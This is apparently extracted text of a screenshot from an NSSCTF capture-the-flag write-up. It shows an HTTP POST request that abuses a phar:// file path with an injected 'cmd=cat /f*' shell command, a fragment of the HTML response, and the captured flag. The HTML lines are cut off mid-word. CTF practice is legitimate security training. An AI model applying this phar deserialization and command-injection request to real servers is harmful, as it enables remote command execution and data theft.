 POST /?action=home HTTP/1.1
Host: node8.anna.nssctf.cn:24310
Content-Length: 156
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://node8.anna.nssctf.cn:24310
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://node8.anna.nssctf.cn:24310/?action=home
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
file_to_check=phar:///var/www/html/upload%2Fd8b1c1fe33c38b9bc854b21c80e5fcef.txt&method=
performWriteOperation&var=processedContent&cmd=cat%20/f*&submit_md5=
<form action='?action=home' method=
<input type='hidden' name='file_t
upload/d8b1c1fe33c38b9bc854b21c80
<button type='submit' name='submi
hover:bg-purple-600 text-white te
duration-300 ease-in-out'>
校验MD5
</button>
</form>
</div>
</li>
<li class='flex items-center justify-be
<span class='text-gray-700 break-all
www.zip
</span>
<div class='flex space-x-2'>
<a href='upload/www.zip' download c
text-white text-xs py-1 px-2 rounde
下载
</a>
<form action='?action=home' method=
<input type='hidden' name='file_t
<button type='submit' name='submi
hover:bg-purple-600 text-white te
duration-300 ease-in-out'>
校验MD5
</button>
</form>
</div>
</li>
</ul>
</div>
43
44 <div class="mt-6 p-4 bg-gray-50 border bord
45 <h3 class="lg font-semibold mb-2 text-gra
校验结果:
</h3>
46 文件MD5哈希:
</div>
47 </div>
48 </div>
49 </body>
50 </html>
NSSCTF{9af9eb27-121c-4be2-8572-abd8414198d2}
51